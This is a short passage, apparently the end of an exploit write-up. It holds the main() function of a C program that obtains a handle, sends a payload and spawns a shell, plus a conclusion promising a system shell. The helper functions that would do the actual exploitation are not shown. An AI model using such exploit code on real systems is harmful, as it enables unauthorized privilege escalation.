}
int main()
{
HANDLE hFile = get_handle();
send_payload(hFile);
spawn_shell();
}
Conclusion
This should net you a system shell.
